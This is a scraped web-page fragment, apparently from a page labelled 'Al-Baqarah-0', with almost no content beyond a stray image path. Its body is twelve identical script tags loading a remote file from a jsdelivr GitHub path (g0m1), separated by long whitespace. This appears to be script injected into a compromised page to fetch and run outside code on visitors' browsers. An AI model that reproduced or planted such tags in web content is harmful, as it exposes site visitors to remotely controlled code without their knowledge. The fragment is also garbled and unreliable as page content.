 ( - Al-Baqarah-0)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 